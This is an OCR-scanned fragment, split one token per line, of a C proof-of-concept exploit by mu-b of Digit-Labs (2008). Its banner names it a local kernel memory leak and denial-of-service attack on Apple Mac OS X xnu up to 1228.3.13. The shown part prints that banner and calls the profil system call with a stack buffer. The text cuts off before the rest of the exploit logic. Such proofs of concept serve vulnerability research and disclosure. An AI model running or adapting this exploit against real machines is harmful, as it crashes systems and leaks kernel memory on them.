
main 
(
int
 argc
,
char
*
*
argv
)
{
char
 buf
[
1024
]
;
int
 i
,
 n
;
  printf 
(
"Apple MACOS X xnu <= 
1228.3.13 local kernel memory leak/DoS 
PoC\n"
"by: <mu-b@digit-labs.org>\n"
"http://www.digit-labs.org/ -
- Digit-Labs 2008!@$!\n\n"
)
;
  printf 
(
"* opening profil, pid: 
%d..."
,
 getpid 
(
)
)
;
if
(
(
n 
=
 syscall 
(
SYS_profil
,
&
buf
,
sizeof
 buf
,
0
,
1
)
)
<
0
)
{
      fprintf 
(
stderr
,
"\n%s: syscall 
[SYS_profil]: failed: %d\n"
,
               argv
[
0
]
,
 n
)
;
      exit 
(
EXIT_FAILURE
)
;